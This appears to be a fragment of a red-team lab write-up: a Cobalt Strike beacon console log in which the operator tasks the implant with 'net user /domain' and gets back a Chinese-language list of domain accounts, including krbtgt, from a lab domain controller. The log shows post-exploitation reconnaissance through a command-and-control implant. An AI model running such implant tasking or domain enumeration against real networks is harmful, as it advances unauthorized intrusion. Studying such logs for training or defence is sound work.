 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
ligang                   liukaifeng01
命令成功完成。